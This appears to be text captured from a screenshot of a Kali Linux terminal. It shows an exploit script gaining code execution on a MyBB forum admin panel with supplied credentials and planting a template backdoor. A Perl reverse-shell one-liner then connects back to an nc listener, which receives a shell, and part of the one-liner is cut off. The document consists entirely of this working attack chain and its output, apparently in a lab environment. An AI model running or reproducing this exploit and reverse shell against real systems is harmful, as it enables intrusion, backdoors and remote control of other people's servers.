 File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py http://panel.mybb.dl admin babygirl
[*] Logging into http://panel.mybb.dl/admin/ as admin
[*] Template saved!
[*] Testing code exec...
[*] Shell is working
[*] Special commands: exit (quit), remove (removes backdoor), config (prints mybb config), du
Enter Command> perl -e 'use Socket;$i="172.17.0.1";$p=6969;socket(S,PF_INET,SOCK_STREAM,getpr
&S");open(STDERR,">&S");exec("sh -i");};'
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 47250
sh: 0: can't access tty; job control turned off
$